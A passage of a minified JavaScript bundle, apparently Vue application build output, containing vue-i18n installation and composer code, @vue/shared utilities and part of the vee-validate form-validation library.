r=ge(n[0])?n[0]:{},i=!!r.useI18nComponentName;(ve(r.globalInstall)?r.globalInstall:!0)&&([i?"i18n":xl.name,"I18nT"].forEach(o=>e.component(o,xl)),[$l.name,"I18nN"].forEach(o=>e.component(o,$l)),[Dl.name,"I18nD"].forEach(o=>e.component(o,Dl))),e.directive("t",Ym(t))}function Xm(e,t,n){return{beforeCreate(){const r=yt();if(!r)throw et(Ye.UNEXPECTED_ERROR);const i=this.$options;if(i.i18n){const s=i.i18n;if(i.__i18n&&(s.__i18n=i.__i18n),s.__root=t,this===this.$root)this.$i18n=Ul(e,s);else{s.__injectWithOption=!0,s.__extender=n.__vueI18nExtend,this.$i18n=oo(s);const o=this.$i18n;o.__extender&&(o.__disposer=o.__extender(this.$i18n))}}else if(i.__i18n)if(this===this.$root)this.$i18n=Ul(e,i);else{this.$i18n=oo({__i18n:i.__i18n,__injectWithOption:!0,__extender:n.__vueI18nExtend,__root:t});const s=this.$i18n;s.__extender&&(s.__disposer=s.__extender(this.$i18n))}else this.$i18n=e;i.__i18nGlobal&&mf(t,i,i),this.$t=(...s)=>this.$i18n.t(...s),this.$rt=(...s)=>this.$i18n.rt(...s),this.$tc=(...s)=>this.$i18n.tc(...s),this.$te=(s,o)=>this.$i18n.te(s,o),this.$d=(...s)=>this.$i18n.d(...s),this.$n=(...s)=>this.$i18n.n(...s),this.$tm=s=>this.$i18n.tm(s),n.__setInstance(r,this.$i18n)},mounted(){},unmounted(){const r=yt();if(!r)throw et(Ye.UNEXPECTED_ERROR);const i=this.$i18n;delete this.$t,delete this.$rt,delete this.$tc,delete this.$te,delete this.$d,delete this.$n,delete this.$tm,i.__disposer&&(i.__disposer(),delete i.__disposer,delete i.__extender),n.__deleteInstance(r),delete this.$i18n}}}function Ul(e,t){e.locale=t.locale||e.locale,e.fallbackLocale=t.fallbackLocale||e.fallbackLocale,e.missing=t.missing||e.missing,e.silentTranslationWarn=t.silentTranslationWarn||e.silentFallbackWarn,e.silentFallbackWarn=t.silentFallbackWarn||e.silentFallbackWarn,e.formatFallbackMessages=t.formatFallbackMessages||e.formatFallbackMessages,e.postTranslation=t.postTranslation||e.postTranslation,e.warnHtmlInMessage=t.warnHtmlInMessage||e.warnHtmlInMessage,e.escapeParameterHtml=t.escapeParameterHtml||e.escapeParameterHtml,e.sync=t.sync||e.sync,e.__composer[hf](t.pluralizationRules||e.pluralizationRules);const n=es(e.locale,{messages:t.messages,__i18n:t.__i18n});return Object.keys(n).forEach(r=>e.mergeLocaleMessage(r,n[r])),t.datetimeFormats&&Object.keys(t.datetimeFormats).forEach(r=>e.mergeDateTimeFormat(r,t.datetimeFormats[r])),t.numberFormats&&Object.keys(t.numberFormats).forEach(r=>e.mergeNumberFormat(r,t.numberFormats[r])),e}const qm=An("global-vue-i18n");function k0(e={},t){const n=__VUE_I18N_LEGACY_API__&&ve(e.legacy)?e.legacy:__VUE_I18N_LEGACY_API__,r=ve(e.globalInjection)?e.globalInjection:!0,i=__VUE_I18N_LEGACY_API__&&n?!!e.allowComposition:!0,s=new Map,[o,a]=Qm(e,n),l=An("");function u(d){return s.get(d)||null}function c(d,g){s.set(d,g)}function f(d){s.delete(d)}{const d={get mode(){return __VUE_I18N_LEGACY_API__&&n?"legacy":"composition"},get allowComposition(){return i},async install(g,...v){if(g.__VUE_I18N_SYMBOL__=l,g.provide(g.__VUE_I18N_SYMBOL__,d),ge(v[0])){const m=v[0];d.__composerExtend=m.__composerExtend,d.__vueI18nExtend=m.__vueI18nExtend}let w=null;!n&&r&&(w=av(g,d.global)),__VUE_I18N_FULL_INSTALL__&&Zm(g,d,...v),__VUE_I18N_LEGACY_API__&&n&&g.mixin(Xm(a,a.__composer,d));const E=g.unmount;g.unmount=()=>{w&&w(),d.dispose(),E()}},get global(){return a},dispose(){o.stop()},__instances:s,__getInstance:u,__setInstance:c,__deleteInstance:f};return d}}function Xo(e={}){const t=yt();if(t==null)throw et(Ye.MUST_BE_CALL_SETUP_TOP);if(!t.isCE&&t.appContext.app!=null&&!t.appContext.app.__VUE_I18N_SYMBOL__)throw et(Ye.NOT_INSTALLED);const n=Jm(t),r=tv(n),i=gf(t),s=ev(e,i);if(__VUE_I18N_LEGACY_API__&&n.mode==="legacy"&&!e.__useComponent){if(!n.allowComposition)throw et(Ye.NOT_AVAILABLE_IN_LEGACY_MODE);return sv(t,s,r,e)}if(s==="global")return mf(r,e,i),r;if(s==="parent"){let l=nv(n,t,e.__useComponent);return l==null&&(l=r),l}const o=n;let a=o.__getInstance(t);if(a==null){const l=tt({},e);"__i18n"in i&&(l.__i18n=i.__i18n),r&&(l.__root=r),a=Yo(l),o.__composerExtend&&(a[so]=o.__composerExtend(a)),iv(o,t,a),o.__setInstance(t,a)}return a}function Qm(e,t,n){const r=wo();{const i=__VUE_I18N_LEGACY_API__&&t?r.run(()=>oo(e)):r.run(()=>Yo(e));if(i==null)throw et(Ye.UNEXPECTED_ERROR);return[r,i]}}function Jm(e){{const t=st(e.isCE?qm:e.appContext.app.__VUE_I18N_SYMBOL__);if(!t)throw et(e.isCE?Ye.NOT_INSTALLED_WITH_PROVIDE:Ye.UNEXPECTED_ERROR);return t}}function ev(e,t){return Qi(e)?"__i18n"in t?"local":"global":e.useScope?e.useScope:"local"}function tv(e){return e.mode==="composition"?e.global:e.global.__composer}function nv(e,t,n=!1){let r=null;const i=t.root;let s=rv(t,n);for(;s!=null;){const o=e;if(e.mode==="composition")r=o.__getInstance(s);else if(__VUE_I18N_LEGACY_API__){const a=o.__getInstance(s);a!=null&&(r=a.__composer,n&&r&&!r[pf]&&(r=null))}if(r!=null||i===s)break;s=s.parent}return r}function rv(e,t=!1){return e==null?null:t&&e.vnode.ctx||e.parent}function iv(e,t,n){Ut(()=>{},t),Xr(()=>{const r=n;e.__deleteInstance(t);const i=r[so];i&&(i(),delete r[so])},t)}function sv(e,t,n,r={}){const i=t==="local",s=zi(null);if(i&&e.proxy&&!(e.proxy.$options.i18n||e.proxy.$options.__i18n))throw et(Ye.MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION);const o=ve(r.inheritLocale)?r.inheritLocale:!ee(r.locale),a=me(!i||o?n.locale.value:ee(r.locale)?r.locale:ar),l=me(!i||o?n.fallbackLocale.value:ee(r.fallbackLocale)||Be(r.fallbackLocale)||ge(r.fallbackLocale)||r.fallbackLocale===!1?r.fallbackLocale:a.value),u=me(es(a.value,r)),c=me(ge(r.datetimeFormats)?r.datetimeFormats:{[a.value]:{}}),f=me(ge(r.numberFormats)?r.numberFormats:{[a.value]:{}}),d=i?n.missingWarn:ve(r.missingWarn)||wn(r.missingWarn)?r.missingWarn:!0,g=i?n.fallbackWarn:ve(r.fallbackWarn)||wn(r.fallbackWarn)?r.fallbackWarn:!0,v=i?n.fallbackRoot:ve(r.fallbackRoot)?r.fallbackRoot:!0,w=!!r.fallbackFormat,E=xe(r.missing)?r.missing:null,m=xe(r.postTranslation)?r.postTranslation:null,y=i?n.warnHtmlMessage:ve(r.warnHtmlMessage)?r.warnHtmlMessage:!0,C=!!r.escapeParameter,b=i?n.modifiers:ge(r.modifiers)?r.modifiers:{},A=r.pluralRules||i&&n.pluralRules;function S(){return[a.value,l.value,u.value,c.value,f.value]}const P=ue({get:()=>s.value?s.value.locale.value:a.value,set:h=>{s.value&&(s.value.locale.value=h),a.value=h}}),L=ue({get:()=>s.value?s.value.fallbackLocale.value:l.value,set:h=>{s.value&&(s.value.fallbackLocale.value=h),l.value=h}}),O=ue(()=>s.value?s.value.messages.value:u.value),F=ue(()=>c.value),U=ue(()=>f.value);function x(){return s.value?s.value.getPostTranslationHandler():m}function K(h){s.value&&s.value.setPostTranslationHandler(h)}function J(){return s.value?s.value.getMissingHandler():E}function te(h){s.value&&s.value.setMissingHandler(h)}function W(h){return S(),h()}function re(...h){return s.value?W(()=>Reflect.apply(s.value.t,null,[...h])):W(()=>"")}function fe(...h){return s.value?Reflect.apply(s.value.rt,null,[...h]):""}function ye(...h){return s.value?W(()=>Reflect.apply(s.value.d,null,[...h])):W(()=>"")}function Me(...h){return s.value?W(()=>Reflect.apply(s.value.n,null,[...h])):W(()=>"")}function Ee(h){return s.value?s.value.tm(h):{}}function Ne(h,_){return s.value?s.value.te(h,_):!1}function Ie(h){return s.value?s.value.getLocaleMessage(h):{}}function we(h,_){s.value&&(s.value.setLocaleMessage(h,_),u.value[h]=_)}function Xe(h,_){s.value&&s.value.mergeLocaleMessage(h,_)}function Y(h){return s.value?s.value.getDateTimeFormat(h):{}}function M(h,_){s.value&&(s.value.setDateTimeFormat(h,_),c.value[h]=_)}function H(h,_){s.value&&s.value.mergeDateTimeFormat(h,_)}function D(h){return s.value?s.value.getNumberFormat(h):{}}function q(h,_){s.value&&(s.value.setNumberFormat(h,_),f.value[h]=_)}function ae(h,_){s.value&&s.value.mergeNumberFormat(h,_)}const pe={get id(){return s.value?s.value.id:-1},locale:P,fallbackLocale:L,messages:O,datetimeFormats:F,numberFormats:U,get inheritLocale(){return s.value?s.value.inheritLocale:o},set inheritLocale(h){s.value&&(s.value.inheritLocale=h)},get availableLocales(){return s.value?s.value.availableLocales:Object.keys(u.value)},get modifiers(){return s.value?s.value.modifiers:b},get pluralRules(){return s.value?s.value.pluralRules:A},get isGlobal(){return s.value?s.value.isGlobal:!1},get missingWarn(){return s.value?s.value.missingWarn:d},set missingWarn(h){s.value&&(s.value.missingWarn=h)},get fallbackWarn(){return s.value?s.value.fallbackWarn:g},set fallbackWarn(h){s.value&&(s.value.missingWarn=h)},get fallbackRoot(){return s.value?s.value.fallbackRoot:v},set fallbackRoot(h){s.value&&(s.value.fallbackRoot=h)},get fallbackFormat(){return s.value?s.value.fallbackFormat:w},set fallbackFormat(h){s.value&&(s.value.fallbackFormat=h)},get warnHtmlMessage(){return s.value?s.value.warnHtmlMessage:y},set warnHtmlMessage(h){s.value&&(s.value.warnHtmlMessage=h)},get escapeParameter(){return s.value?s.value.escapeParameter:C},set escapeParameter(h){s.value&&(s.value.escapeParameter=h)},t:re,getPostTranslationHandler:x,setPostTranslationHandler:K,getMissingHandler:J,setMissingHandler:te,rt:fe,d:ye,n:Me,tm:Ee,te:Ne,getLocaleMessage:Ie,setLocaleMessage:we,mergeLocaleMessage:Xe,getDateTimeFormat:Y,setDateTimeFormat:M,mergeDateTimeFormat:H,getNumberFormat:D,setNumberFormat:q,mergeNumberFormat:ae};function p(h){h.locale.value=a.value,h.fallbackLocale.value=l.value,Object.keys(u.value).forEach(_=>{h.mergeLocaleMessage(_,u.value[_])}),Object.keys(c.value).forEach(_=>{h.mergeDateTimeFormat(_,c.value[_])}),Object.keys(f.value).forEach(_=>{h.mergeNumberFormat(_,f.value[_])}),h.escapeParameter=C,h.fallbackFormat=w,h.fallbackRoot=v,h.fallbackWarn=g,h.missingWarn=d,h.warnHtmlMessage=y}return ac(()=>{if(e.proxy==null||e.proxy.$i18n==null)throw et(Ye.NOT_AVAILABLE_COMPOSITION_IN_LEGACY);const h=s.value=e.proxy.$i18n.__composer;t==="global"?(a.value=h.locale.value,l.value=h.fallbackLocale.value,u.value=h.messages.value,c.value=h.datetimeFormats.value,f.value=h.numberFormats.value):i&&p(h)}),pe}const ov=["locale","fallbackLocale","availableLocales"],jl=["t","rt","d","n","tm","te"];function av(e,t){const n=Object.create(null);return ov.forEach(i=>{const s=Object.getOwnPropertyDescriptor(t,i);if(!s)throw et(Ye.UNEXPECTED_ERROR);const o=De(s.value)?{get(){return s.value.value},set(a){s.value.value=a}}:{get(){return s.get&&s.get()}};Object.defineProperty(n,i,o)}),e.config.globalProperties.$i18n=n,jl.forEach(i=>{const s=Object.getOwnPropertyDescriptor(t,i);if(!s||!s.value)throw et(Ye.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,`$${i}`,s)}),()=>{delete e.config.globalProperties.$i18n,jl.forEach(i=>{delete e.config.globalProperties[`$${i}`]})}}Dm();__INTLIFY_JIT_COMPILATION__?El(Rm):El(Pm);Cm(sm);Am(Qc);if(__INTLIFY_PROD_DEVTOOLS__){const e=Kt();e.__INTLIFY__=!0,pm(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}/**
* @vue/shared v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const _f=Array.isArray,Hr=e=>typeof e=="string",bf=e=>e!==null&&typeof e=="object",lv=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},uv=/\B([A-Z])/g,cv=lv(e=>e.replace(uv,"-$1").toLowerCase());function fv(e){if(_f(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=Hr(r)?gv(r):fv(r);if(i)for(const s in i)t[s]=i[s]}return t}else if(Hr(e)||bf(e))return e}const dv=/;(?![^(]*\))/g,hv=/:([^]+)/,pv=/\/\*[^]*?\*\//g;function gv(e){const t={};return e.replace(pv,"").split(dv).forEach(n=>{if(n){const r=n.split(hv);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function M0(e){if(!e)return"";if(Hr(e))return e;let t="";for(const n in e){const r=e[n];if(Hr(r)||typeof r=="number"){const i=n.startsWith("--")?n:cv(n);t+=`${i}:${r};`}}return t}function mv(e){let t="";if(Hr(e))t=e;else if(_f(e))for(let n=0;n<e.length;n++){const r=mv(e[n]);r&&(t+=r+" ")}else if(bf(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}/**
  * vee-validate v4.12.8
  * (c) 2024 Abdelrahman Awad
  * @license MIT
  */function Je(e){return typeof e=="function"}function Ef(e){return e==null}const Bn=e=>e!==null&&!!e&&typeof e=="object"&&!Array.isArray(e);function qo(e){return Number(e)>=0}function vv(e){const t=parseFloat(e);return isNaN(t)?e:t}function yv(e){return typeof e=="object"&&e!==null}function _v(e){return e==null?e===void 0?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}function Wl(e){if(!yv(e)||_v(e)!=="[object Object]")return!1;if(Object.getPrototypeOf(e)===null)return!0;let t=e;for(;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function zr(e,t){return Object.keys(t).forEach(n=>{if(Wl(t[n])&&Wl(e[n])){e[n]||(e[n]={}),zr(e[n],t[n]);return}e[n]=t[n]}),e}function Or(e){const t=e.split(".");if(!t.length)return"";let n=String(t[0]);for(let r=1;r<t.length;r++){if(qo(t[r])){n+=`[${t[r]}]`;continue}n+=`.${t[r]}`}return n}const wf={};function F0(e,t){Ev(e,t),wf[e]=t}function bv(e){return wf[e]}function Ev(e,t){if(!Je(t))throw new Error(`Extension Error: The validator '${e}' must be a function.`)}function Hl(e,t,n){typeof n.value=="object"&&(n.value=Re(n.value)),!n.enumerable||n.get||n.set||!n.configurable||!n.writable||t==="__proto__"?Object.defineProperty(e,t,n):e[t]=n.value}function Re(e){if(typeof e!="object")return e;var t=0,n,r,i,s=Object.prototype.toString.call(e);if(s==="[object Object]"?i=Object.create(e.__proto__||null):s==="[object Array]"?i=Array(e.length):s==="[object Set]"?(i=new Set,e.forEach(function(o){i.add(Re(o))})):s==="[object Map]"?(i=new Map,e.forEach(function(o,a){i.set(Re(a),Re(o))})):s==="[object Date]"?i=new Date(+e):s==="[object RegExp]"?i=new RegExp(e.source,e.flags):s==="[object DataView]"?i=new e.constructor(Re(e.buffer)):s==="[object ArrayBuffer]"?i=e.slice(0):s.slice(-6)==="Array]"&&(i=new e.constructor(e)),i){for(r=Object.getOwnPropertySymbols(e);t<r.length;t++)Hl(i,r[t],Object.getOwnPropertyDescriptor(e,r[t]));for(t=0,r=Object.getOwnPropertyNames(e);t<r.length;t++)Object.hasOwnProperty.call(i,n=r[t])&&i[n]===e[n]||Hl(i,n,Object.getOwnPropertyDescriptor(e,n))}return i||e}const ts=Symbol("vee-validate-form"),wv=Symbol("vee-validate-field-instance"),Mi=Symbol("Default empty value"),Sv=typeof window!="undefined";function ao(e){return Je(e)&&!!e.__locatorRef}function Mt(e){return!!e&&Je(e.parse)&&e.__type==="VVTypedSchema"}function Fi(e){return!!e&&Je(e.validate)}function ti(e){return e==="checkbox"||e==="radio"}function Cv(e){return Bn(e)||Array.isArray(e)}function Av(e){return Array.isArray(e)?e.length===0:Bn(e)&&Object.keys(e).length===0}function ns(e){return/^\[.+\]$/i.test(e)}function Ov(e){return Sf(e)&&e.multiple}function Sf(e){return e.tagName==="SELECT"}function Iv(e,t){const n=![!1,null,void 0,0].includes(t.multiple)&&!Number.isNaN(t.multiple);return e==="select"&&"multiple"in t&&n}function Tv(e,t){return!Iv(e,t)&&t.type!=="file"&&!ti(t.type)}function Cf(e){return Qo(e)&&e.target&&"submit"in e.target}function Qo(e){return e?!!(typeof Event!="undefined"&&Je(Event)&&e instanceof Event||e&&e.srcElement):!1}function zl(e,t){return t in e&&e[t]!==Mi}function ct(e,t){if(e===t)return!0;if(e&&t&&typeof e=="object"&&typeof t=="object"){if(e.constructor!==t.constructor)return!1;var n,r,i;if(Array.isArray(e)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(!ct(e[r],t[r]))return!1;return!0}if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(r of e.entries())if(!t.has(r[0]))return!1;for(r of e.entries())if(!ct(r[1],t.get(r[0])))return!1;return!0}if(Gl(e)&&Gl(t))return!(e.size!==t.size||e.name!==t.name||e.lastModified!==t.lastModified||e.type!==t.type);if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(r of e.entries())if(!t.has(r[0]))return!1;return!0}if(ArrayBuffer.isView(e)&&ArrayBuffer.isView(t)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(e[r]!==t[r])return!1;return!0}if(e.constructor===RegExp)return e.source===t.source&&e.flags===t.flags;if(e.valueOf!==Object.prototype.valueOf)return e.valueOf()===t.valueOf();if(e.toString!==Object.prototype.toString)return e.toString()===t.toString();for(i=Object.keys(e),n=i.length,r=n;r--!==0;){var s=i[r];if(!ct(e[s],t[s]))return!1}return!0}return e!==e&&t!==t}function Gl(e){return Sv?e instanceof File:!1}function Jo(e){return ns(e)?e.replace(/\[|\]/gi,""):e}function gt(e,t,n){return e?ns(t)?e[Jo(t)]:(t||"").split(/\.|\[(\d+)\]/).filter(Boolean).reduce((i,s)=>Cv(i)&&s in i?i[s]:n,e):n}function un(e,t,n){if(ns(t)){e[Jo(t)]=n;return}const r=t.split(/\.|\[(\d+)\]/).filter(Boolean);let i=e;for(let s=0;s<r.length;s++){if(s===r.length-1){i[r[s]]=n;return}(!(r[s]in i)||Ef(i[r[s]]))&&(i[r[s]]=qo(r[s+1])?[]:{}),i=i[r[s]]}}function Ss(e,t){if(Array.isArray(e)&&qo(t)){e.splice(Number(t),1);return}Bn(e)&&delete e[t]}function Kl(e,t){if(ns(t)){delete e[Jo(t)];return}const n=t.split(/\.|\[(\d+)\]/).filter(Boolean);let r=e;for(let s=0;s<n.length;s++){if(s===n.length-1){Ss(r,n[s]);break}if(!(n[s]in r)||Ef(r[n[s]]))break;r=r[n[s]]}const i=n.map((s,o)=>gt(e,n.slice(0,o).join(".")));for(let s=i.length-1;s>=0;s--)if(Av(i[s])){if(s===0){Ss(e,n[0]);continue}Ss(i[s-1],n[s-1])}}function bt(e){return Object.keys(e)}function Af(e,t=void 0){const n=yt();return(n==null?void 0:n.provides[e])||st(e,t)}function Yl(e,t,n){if(Array.isArray(e)){const r=[...e],i=r.findIndex(s=>ct(s,t));return i>=0?r.splice(i,1):r.push(t),r}return ct(e,t)?n:t}function Zl(e,t=0){let n=null,r=[];return function(...i){return n&&clearTimeout(n),n=setTimeout(()=>{const s=e(...i);r.forEach(o=>o(s)),r=[]},t),new Promise(s=>r.push(s))}}function Lv(e,t){return Bn(t)&&t.number?vv(e):e}function lo(e,t){let n;return async function(...i){const s=e(...i);n=s;const o=await s;return s!==n?o:(n=void 0,t(o,i))}}function uo(e){return Array.isArray(e)?e:e?[e]:[]}function pi(e,t){const n={};for(const r in e)t.includes(r)||(n[r]=e[r]);return n}function Nv(e){let t=null,n=[];return function(...r){const i=lt(()=>{if(t!==i)return;const s=e(...r);n.forEach(o=>o(s)),n=[],t=null});return t=i,new Promise(s=>n.push(s))}}function ea(e,t,n){return t.slots.default?typeof e=="string"||!e?t.slots.default(n()):{default:()=>{var r,i;return(i=(r=t.slots).default)===null||i===void 0?void 0:i.call(r,n())}}:t.slots.default}function Cs(e){if(Of(e))return e._value}function Of(e){return"_value"in e}function Pv(e){return e.type==="number"||e.type==="range"?Number.isNaN(e.valueAsNumber)?e.value:e.valueAsNumber:e.value}function xi(e){if(!Qo(e))return e;const t=e.target;if(ti(t.type)&&Of(t))return Cs(t);if(t.type==="file"&&t.files){const n=Array.from(t.files);return t.multiple?n:n[0]}if(Ov(t))return Array.from(t.options).filter(n=>n.selected&&!n.disabled).map(Cs);if(Sf(t)){const n=Array.from(t.options).find(r=>r.selected);return n?Cs(n):t.value}return Pv(t)}function If(e){const t={};return Object.defineProperty(t,"_$$isNormalized",{value:!0,writable:!1,enumerable:!1,configurable:!1}),e?Bn(e)&&e._$$isNormalized?e:Bn(e)?Object.keys(e).reduce((n,r)=>{const i=Rv(e[r]);return e[r]!==!1&&(n[r]=Xl(i)),n},t):typeof e!="string"?t:e.split("|").reduce((n,r)=>{const i=kv(r);return i.name&&(n[i.name]=Xl(i.params)),n},t):t}function Rv(e){return e===!0?[]:Array.isArray(e)||Bn(e)?e:[e]}function Xl(e){const t=n=>typeof n=="string"&&n[0]==="@"?Mv(n.slice(1)):n;return Array.isArray(e)?e.map(t):e instanceof RegExp?[e]:Object.keys(e).reduce((n,r)=>(n[r]=t(e[r]),n),{})}const kv=e=>{let t=[];const n=e.split(":")[0];return e.includes(":")&&(t=e.split(":").slice(1).join(":").split(",")),{name:n,params:t}};function Mv(e){const t=n=>gt(n,e)||n[e];return t.__locatorRef=e,t}function Fv(e){return Array.isArray(e)?e.filter(ao):bt(e).filter(t=>ao(e[t])).map(t=>e[t])}const xv={generateMessage:({field:e})=>`${e} is not valid.`,bails:!0,validateOnBlur:!0,validateOnChange:!0,validateOnInput:!1,validateOnModelUpdate:!0};let co=Object.assign({},xv);const Mn=()=>co,$v=e=>{co=Object.assign(Object.assign({},co),e)},x0=$v;async function ta(e,t,n={}){const r=n==null?void 0:n.bails,i={name:(n==null?void 0:n.name)||"{field}",rules:t,label:n==null?void 0:n.label,bails:r!=null?r:!0,formData:(n==null?void 0:n.values)||{}},o=(await Dv(i,e)).errors;return{errors:o,valid:!o.length}}async function Dv(e,t){if(Mt(e.rules)||Fi(e.rules))return Bv(t,e.rules);if(Je(e.rules)||Array.isArray(e.rules)){const o={field:e.label||e.name,name:e.name,label:e.label,form:e.formData,value:t},a=Array.isArray(e.rules)?e.rules:[e.rules],l=a.length,u=[];for(let c=0;c<l;c++){const f=a[c],d=await f(t,o);if(!(typeof d!="string"&&!Array.isArray(d)&&d)){if(Array.isArray(d))u.push(...d);else{const v=typeof d=="string"?d:Lf(o);u.push(v)}if(e.bails)return{errors:u}}}return{errors:u}}const n=Object.assign(Object.assign({},e),{rules:If(e.rules)}),r=[],i=Object.keys(n.rules),s=i.length;for(let o=0;o<s;o++){const a=i[o],l=await Uv(n,t,{name:a,params:n.rules[a]});if(l.error&&(r.push(l.error),e.bails))return{errors:r}}return{errors:r}}function Vv(e){return!!e&&e.name==="ValidationError"}function Tf(e){return{__type:"VVTypedSchema",async parse(n){var r;try{return{output:await e.validate(n,{abortEarly:!1}),errors:[]}}catch(i){if(!Vv(i))throw i;if(!(!((r=i.inner)===null||r===void 0)&&r.length)&&i.errors.length)return{errors:[{path:i.path,errors:i.errors}]};const s=i.inner.reduce((o,a)=>{const l=a.path||"";return o[l]||(o[l]={errors:[],path:l}),o[l].errors.push(...a.errors),o},{});return{errors:Object.values(s)}}}}}async function Bv(e,t){const r=await(Mt(t)?t:Tf(t)).parse(e),i=[];for(const s of r.errors)s.errors.length&&i.push(...s.errors);return{errors:i}}async function Uv(e,t,n){const r=bv(n.name);if(!r)throw new Error(`No such validator '${n.name}' exists.`);const i=jv(n.params,e.formData),s={field:e.label||e.name,name:e.name,label:e.label,value:t,form:e.formData,rule:Object.assign(Object.assign({},n),{params:i})},o=await r(t,i,s);return typeof o=="string"?{error:o}:{error:o?void 0:Lf(s)}}function Lf(e){const t=Mn().generateMessage;return t?t(e):"Field is invalid"}function jv(e,t){const n=r=>ao(r)?r(t):r;return Array.isArray(e)?e.map(n):Object.keys(e).reduce((r,i)=>(r[i]=n(e[i]),r),{})}async function Wv(e,t){const r=await(Mt(e)?e:Tf(e)).parse(Re(t)),i={},s={};for(const o of r.errors){const a=o.errors,l=(o.path||"").replace(/\["(\d+)"\]/g,(u,c)=>`[${c}]`);i[l]={valid:!a.length,errors:a},a.length&&(s[l]=a[0])}return{valid:!r.errors.length,results:i,errors:s,values:r.value}}async function Nf(e,t,n){const i=bt(e).map(async u=>{var c,f,d;const g=(c=n==null?void 0:n.names)===null||c===void 0?void 0:c[u],v=await ta(gt(t,u),e[u],{name:(g==null?void 0:g.name)||u,label:g==null?void 0:g.label,values:t,bails:(d=(f=n==null?void 0:n.bailsMap)===null||f===void 0?void 0:f[u])!==null&&d!==void 0?d:!0});return Object.assign(Object.assign({},v),{path:u})});let s=!0;const o=await Promise.all(i),a={},l={};for(const u of o)a[u.path]={valid:u.valid,errors:u.errors},u.valid||(s=!1,l[u.path]=u.errors[0]);return{valid:s,results:a,errors:l}}let ql=0;function Hv(e,t){const{value:n,initialValue:r,setInitialValue:i}=zv(e,t.modelValue,t.form);if(!t.form){let d=function(g){var v;"value"in g&&(n.value=g.value),"errors"in g&&u(g.errors),"touched"in g&&(f.touched=(v=g.touched)!==null&&v!==void 0?v:f.touched),"initialValue"in g&&i(g.initialValue)};const{errors:l,setErrors:u}=Yv(),c=ql>=Number.MAX_SAFE_INTEGER?0:++ql,f=Kv(n,r,l,t.schema);return{id:c,path:e,value:n,initialValue:r,meta:f,flags:{pendingUnmount:{[c]:!1},pendingReset:!1},errors:l,setState:d}}const s=t.form.createPathState(e,{bails:t.bails,label:t.label,type:t.type,validate:t.validate,schema:t.schema}),o=ue(()=>s.errors);function a(l){var u,c,f;"value"in l&&(n.value=l.value),"errors"in l&&((u=t.form)===null||u===void 0||u.setFieldError(Ce(e),l.errors)),"touched"in l&&((c=t.form)===null||c===void 0||c.setFieldTouched(Ce(e),(f=l.touched)!==null&&f!==void 0?f:!1)),"initialValue"in l&&i(l.initialValue)}return{id:Array.isArray(s.id)?s.id[s.id.length-1]:s.id,path:e,value:n,errors:o,meta:s,initialValue:r,flags:s.__flags,setState:a}}function zv(e,t,n){const r=me(Ce(t));function i(){return n?gt(n.initialValues.value,Ce(e),Ce(r)):Ce(r)}function s(u){if(!n){r.value=u;return}n.setFieldInitialValue(Ce(e),u,!0)}const o=ue(i);if(!n)return{value:me(i()),initialValue:o,setInitialValue:s};const a=Gv(t,n,o,e);return n.stageInitialValue(Ce(e),a,!0),{value:ue({get(){return gt(n.values,Ce(e))},set(u){n.setFieldValue(Ce(e),u,!1)}}),initialValue:o,setInitialValue:s}}function Gv(e,t,n,r){return De(e)?Ce(e):e!==void 0?e:gt(t.values,Ce(r),Ce(n))}function Kv(e,t,n,r){const i=ue(()=>{var o,a,l;return(l=(a=(o=be(r))===null||o===void 0?void 0:o.describe)===null||a===void 0?void 0:a.call(o).required)!==null&&l!==void 0?l:!1}),s=Qt({touched:!1,pending:!1,valid:!0,required:i,validated:!!Ce(n).length,initialValue:ue(()=>Ce(t)),dirty:ue(()=>!ct(Ce(e),Ce(t)))});return Ke(n,o=>{s.valid=!o.length},{immediate:!0,flush:"sync"}),s}function Yv(){const e=me([]);return{errors:e,setErrors:t=>{e.value=uo(t)}}}function Zv(e,t,n){return ti(n==null?void 0:n.type)?qv(e,t,n):Pf(e,t,n)}function Pf(e,t,n){const{initialValue:r,validateOnMount:i,bails:s,type:o,checkedValue:a,label:l,validateOnValueUpdate:u,uncheckedValue:c,controlled:f,keepValueOnUnmount:d,syncVModel:g,form:v}=Xv(n),w=f?Af(ts):void 0,E=v||w,m=ue(()=>Or(be(e))),y=ue(()=>{if(be(E==null?void 0:E.schema))return;const M=Ce(t);return Fi(M)||Mt(M)||Je(M)||Array.isArray(M)?M:If(M)}),C=!Je(y.value)&&Mt(be(t)),{id:b,value:A,initialValue:S,meta:P,setState:L,errors:O,flags:F}=Hv(m,{modelValue:r,form:E,bails:s,label:l,type:o,validate:y.value?W:void 0,schema:C?t:void 0}),U=ue(()=>O.value[0]);g&&Qv({value:A,prop:g,handleChange:re,shouldValidate:()=>u&&!F.pendingReset});const x=(Y,M=!1)=>{P.touched=!0,M&&J()};async function K(Y){var M,H;if(E!=null&&E.validateSchema){const{results:D}=await E.validateSchema(Y);return(M=D[be(m)])!==null&&M!==void 0?M:{valid:!0,errors:[]}}return y.value?ta(A.value,y.value,{name:be(m),label:be(l),values:(H=E==null?void 0:E.values)!==null&&H!==void 0?H:{},bails:s}):{valid:!0,errors:[]}}const J=lo(async()=>(P.pending=!0,P.validated=!0,K("validated-only")),Y=>(F.pendingUnmount[we.id]||(L({errors:Y.errors}),P.pending=!1,P.valid=Y.valid),Y)),te=lo(async()=>K("silent"),Y=>(P.valid=Y.valid,Y));function W(Y){return(Y==null?void 0:Y.mode)==="silent"?te():J()}function re(Y,M=!0){const H=xi(Y);Ee(H,M)}Ut(()=>{if(i)return J();(!E||!E.validateSchema)&&te()});function fe(Y){P.touched=Y}function ye(Y){var M;const H=Y&&"value"in Y?Y.value:S.value;L({value:Re(H),initialValue:Re(H),touched:(M=Y==null?void 0:Y.touched)!==null&&M!==void 0?M:!1,errors:(Y==null?void 